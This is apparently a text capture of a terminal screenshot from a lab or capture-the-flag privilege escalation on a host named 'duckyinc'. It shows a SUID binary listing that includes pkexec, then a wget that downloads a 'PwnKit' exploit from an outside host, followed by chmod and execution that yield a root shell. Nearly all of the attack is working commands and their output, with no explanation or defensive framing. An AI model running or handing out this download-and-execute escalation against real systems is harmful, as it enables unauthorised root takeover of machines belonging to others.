 server-admin@duckyinc: /tmp
File Edit View Search Terminal Tabs Help
Parrot Terminal × server-admin@duckyinc: /tmp × Parrot Terminal × Parrot Terminal ×
/usr/bin/newgidmap
/usr/bin/newuidmap
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
server-admin@duckyinc:~$ uname -m
x86_64
server-admin@duckyinc:~$ wget http://10.17.55.114/PwnKit -O /tmp/PwnKit
--2025-08-30 16:20:49--  http://10.17.55.114/PwnKit
Connecting to 10.17.55.114:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘/tmp/PwnKit’
/tmp/PwnKit 100%[=====================================================================================================>] 17.62K 73.3KB/s in 0.2s
2025-08-30 16:20:50 (73.3 KB/s) - ‘/tmp/PwnKit’ saved [18040/18040]
server-admin@duckyinc:~$ cd /tmp
server-admin@duckyinc:/tmp$ chmod +x PwnKit
server-admin@duckyinc:/tmp$ ./PwnKit
root@duckyinc:/tmp#